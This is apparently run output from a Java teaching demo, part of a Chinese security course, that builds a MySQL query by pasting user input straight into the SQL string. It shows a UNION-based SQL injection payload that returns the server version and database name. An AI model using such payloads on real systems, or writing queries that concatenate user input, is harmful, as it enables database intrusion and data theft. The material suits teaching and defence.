 D:\Java\install\bin\java.exe ...
Pelease input id:1 union select 1,2,3,version(),database()
1 union select 1,2,3,version(),database()
Mon Sep 01 10:21:58 CST 2025 WARN: Establishing SSL connection without server's id
com.mysql.jdbc.JDBC4Connection@5c29bfd
select * from news where id=1 union select 1,2,3,version(),database()
1,小迪培训,xiaodi,内容,/img/xiaodi.png
1,2,3,5.7.26,demo01
进程已结束，退出代码为 0